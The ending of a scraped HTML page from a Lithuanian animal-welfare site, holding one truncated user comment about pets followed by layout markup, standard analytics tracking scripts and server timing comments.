Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="en/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 512 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,566 s. -->
<!-- PHP Truko: 0,521 s. -->
<!-- Viso Truko: 1.087 s. -->

<!-- IP: 18.216.191.189 --> 